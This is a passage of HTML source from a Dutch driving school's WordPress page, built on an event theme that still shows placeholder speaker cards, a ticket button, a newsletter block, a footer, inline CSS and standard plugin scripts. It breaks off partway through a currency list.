                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1af3" data-id="1af3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5962 elementor-widget elementor-widget-exhibz-speaker" data-id="5962" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_5962244"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/laura-bryant/"> Laura Bryant </a>
                        </h3>
                        <p>
                            Developer Expert                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_5962244"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker7-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/laura-bryant/"> Laura Bryant </a>
                                    </h3>
                                    <span class="speakder-designation"> Developer Expert</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5229" data-id="5229" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33b0 elementor-widget elementor-widget-exhibz-speaker" data-id="33b0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_33b0237"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/rebecca-henrikon/"> Devid Arone </a>
                        </h3>
                        <p>
                            Founder, Cards                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_33b0237"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img loading="lazy" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker4-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/rebecca-henrikon/"> Devid Arone </a>
                                    </h3>
                                    <span class="speakder-designation"> Founder, Cards</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-734f" data-id="734f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29ae elementor-widget elementor-widget-exhibz-speaker" data-id="29ae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			            

                        <section class="ts-speakers-standard ts-speakers speaker-classic section-bg">
                <div class="ts-speaker" style="--speaker-color: #25cd44">
                    <div class="speaker-img">
                                                    <img fetchpriority="high" width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg" class="img-fluid" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                <a href="#popup_29ae240"
                           class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
                            <i class="icon icon-plus"></i>
                        </a>
                    </div>
                    <div class="ts-speaker-info">
                        <h3 class="ts-title"><a
                                    href="https://rijschoolideaal.nl/speaker/lucy-melisa/"> Lucy Melisa </a>
                        </h3>
                        <p>
                            Founder, Edilta                        </p>
                    </div>
                    <!--- speaker info end -->
                    <!-- popup start-->
                    <div id="popup_29ae240"
                         class="container ts-speaker-popup mfp-hide">
                        <div class="row">
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-img">
                                                                            <img width="555" height="555" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5.jpg 555w, https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker5-150x150.jpg 150w" sizes="(max-width: 555px) 100vw, 555px" />                                                                    </div>
                            </div>
                            <!-- col end-->
                            <div class="col-lg-6">
                                <div class="ts-speaker-popup-content">
                                    <h3 class="ts-title"><a
                                                href="https://rijschoolideaal.nl/speaker/lucy-melisa/"> Lucy Melisa </a>
                                    </h3>
                                    <span class="speakder-designation"> Founder, Edilta</span>
                                    
                                        <img width="141" height="30" src="https://rijschoolideaal.nl/wp-content/uploads/2018/12/sponsor-6.png" class="company-logo" alt="" decoding="async" />                                                                        <p>
                                        <p>World is committed to making participation in the event a harass ment free experience for everyone, regardless of level experience gender, gender identity and expression</p>                                    </p>
                                    <div class="ts-speakers-social">
                                                                                                                                    <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-facebook"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-twitter"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-instagram"></i>
                                                </a>
                                                                                            <a href="#" rel="noreferrer" target="_blank">
                                                   <i class="icon icon-linkedin"></i>
                                                </a>
                                                                                                                        </div>
                                </div>
                                <!-- ts-speaker-popup-content end-->
                            </div>
                            <!-- col end-->
                        </div>
                        <!-- row end-->
                    </div>
                    <!-- popup end-->
                </div>
            </section>
            <!-- ts-speaker end  -->
        
            
            

        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4086" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d61" data-id="1d61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-756b elementor-widget elementor-widget-exhibz-title" data-id="756b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title">HURRY UP!</span>
			Book your Seat        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
				<div class="elementor-element elementor-element-48c8 elementor-align-center elementor-widget elementor-widget-button" data-id="48c8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Buy Ticket</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3032 ts-newsletter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3032" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-103d" data-id="103d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-3fa6 elementor-widget elementor-widget-heading" data-id="3fa6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUBSCRIBE TO NEWSLETTER</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb03f68 elementor-widget elementor-widget-heading" data-id="bb03f68" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Want Something Extra?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ce15c40 elementor-widget elementor-widget-shortcode" data-id="ce15c40" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">[mc4wp_form id="415"]</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				    </div> <!-- end main-content -->
</div> <!-- end main-content -->

    
 <div class="footer-area">
     <!-- footer start-->
     <footer class="ts-footer ts-footer-item" style="background-color:">
         <div class="container">
             <div class="row footer-border">
                 <div class="col-lg-6">

                     <!-- footer menu-->
                                              <div class="footer-menu mb-30">
                             <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2253"><a href="https://rijschoolideaal.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://rijschoolideaal.nl/over-ons/">Over Ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://rijschoolideaal.nl/tarieven/">Tarieven</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://rijschoolideaal.nl/contact/">Contact</a></li>
</ul></div>                         </div><!-- footer menu end-->
                                          <!-- footer menu end-->

                                              <div class="ts-footer-social">
                             <ul>
                                                                      <li class="ts-facebook">
                                         <a href="https://facebook.com/" rel="noreferrer">
                                             <i class="fa fa-facebook" aria-hidden="true"></i>
                                             <span title="Facebook">Facebook</span>
                                         </a>
                                     </li>
                                                                      <li class="ts-instagram">
                                         <a href="https://facebook.com/" rel="noreferrer">
                                             <i class="fa fa-instagram" aria-hidden="true"></i>
                                             <span title="Instagram">Instagram</span>
                                         </a>
                                     </li>
                                                              </ul>
                         </div>
                                      </div><!-- col end-->
                 <div class="col-lg-6 align-self-center">

                                          <div class="copyright-text d text-right-bottom">
                        <p >
                            &copy; 2026&nbsp;Rijschool Ideaal                        </p>
                     </div>
                 </div>
             </div><!-- row end-->
         </div><!-- container end-->
     </footer>
     <!-- footer end-->
     <div class="BackTo">
         <a href="#" class="icon icon-chevron-up"></a>
     </div>

 </div>
 <!-- ts footer area end-->
   <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://rijschoolideaal.nl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rijschoolideaal.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210' id='eventin-i18n-js'></script>
<script type='text/javascript' id='etn-public-js-extra'>
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/rijschoolideaal.nl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/rijschoolideaal.nl","admin_url":"https:\/\/rijschoolideaal.nl\/wp-admin\/","admin_email":"hassin@live.nl","assets_url":"https:\/\/rijschoolideaal.nl\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"nl-nl","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/rijschoolideaal.nl\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1289","zoom_connection_check_nonce":"46b8beae2a","ticket_status_nonce":"ed219a339a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands 